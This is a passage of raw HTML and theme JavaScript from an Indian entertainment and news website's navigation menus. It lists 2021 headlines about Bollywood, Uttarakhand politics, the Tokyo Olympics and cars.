                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_f1a" data-td_block_id="tdi_1_f1a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_f1a" data-td_block_id="tdi_1_f1a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_b67 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_b67" ><script>var block_tdi_2_b67 = new tdBlock();
block_tdi_2_b67.id = "tdi_2_b67";
block_tdi_2_b67.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_b67","tdc_css_class":"tdi_2_b67","tdc_css_class_style":"tdi_2_b67_rand_style"}';
block_tdi_2_b67.td_column_number = "3";
block_tdi_2_b67.block_type = "td_block_mega_menu";
block_tdi_2_b67.post_count = "4";
block_tdi_2_b67.found_posts = "64";
block_tdi_2_b67.header_color = "";
block_tdi_2_b67.ajax_pagination_infinite_stop = "";
block_tdi_2_b67.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_b67);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b67));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b67","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b67));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b67","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_b67));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_b67","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_b67" id="tdi_3_2f2" data-td_block_id="tdi_2_b67" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_b67"  id="tdi_4_a3c" data-td_block_id="tdi_2_b67" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_b67"  id="tdi_5_389" data-td_block_id="tdi_2_b67" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_b67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_b67" data-td_block_id="tdi_2_b67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_b67" data-td_block_id="tdi_2_b67"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_eb0 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_eb0" ><script>var block_tdi_6_eb0 = new tdBlock();
block_tdi_6_eb0.id = "tdi_6_eb0";
block_tdi_6_eb0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_eb0","tdc_css_class":"tdi_6_eb0","tdc_css_class_style":"tdi_6_eb0_rand_style"}';
block_tdi_6_eb0.td_column_number = "3";
block_tdi_6_eb0.block_type = "td_block_mega_menu";
block_tdi_6_eb0.post_count = "5";
block_tdi_6_eb0.found_posts = "5";
block_tdi_6_eb0.header_color = "";
block_tdi_6_eb0.ajax_pagination_infinite_stop = "";
block_tdi_6_eb0.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_eb0);
</script><div id=tdi_6_eb0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
